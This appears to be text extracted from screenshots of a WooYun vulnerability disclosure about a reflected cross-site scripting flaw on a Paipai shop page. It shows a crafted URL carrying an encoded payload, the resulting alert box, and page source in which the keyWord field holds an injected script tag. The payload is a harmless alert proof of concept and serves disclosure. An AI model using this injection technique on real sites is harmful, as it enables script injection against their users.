 http://shop.paipai.com/5565117/0-0000000000-0-1-1-0-3-0-0-0/Ii8+PC9zY3JpcHQ+PHNjcmlwdD5hbGVydCgvZ29k
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
QQ商城
品牌正品
官方保证
来自网页的消息
/goderci/
确定
旗舰店
QQ交谈
锐官
宝贝
付款帮助
WELCOME
WELCOME
夏季凉鞋
新款推荐
热销专区
休闲板鞋
商务休闲
打折促销
搜索店内商品
商品:
价格: 到
搜 索
http://shop.paipai.com/5565117/0-0000000000-0-1-1-0-3-0-0-0/Ii8+PC
文件(F) 编辑(E) 格式(O)
768 canEditBanner:"1",
769 hasPromotion:"1",
770 minPrice:"",
771 maxPrice:"",
772 keyWord:""/></script><script>alert(/goderci/)</script>",
773 shopCategroy:"0000000000",
774 Modules:[[{fid:"1",segmentid:"10",segmentno:"0",segsequence
{fid:"1",segmentid:"10",segmentno:"0",segsequence:"0",aid:"0",action
[{fid:"0",segmentid:"6",segmentno:"0",segsequence:"1",aid:"0",action
{fid:"0",segmentid:"6",segmentno:"0",segsequence:"1",aid:"0",action
{fid:"0",segmentid:"6",segmentno:"0",segsequence:"1",aid:"1",action
{fid:"0",segmentid:"6",segmentno:"0",segsequence:"1",aid:"1",action
775 userContent:" <!-- -->"
776 };
777 //调用初始化函数
778 SCS.init();
779 PP.shop.show.initShop();
780 </script>
781 <script type="text/javascript">speedTimePoint.push(new Date());</s
782 <div class="pp-footer" id="ppFooter">
783 <div class="pp-footer-bd">
784 <div class="pp-footer-sitelink group" id="foot">
785 <div class="paipai">
www.wooyun.org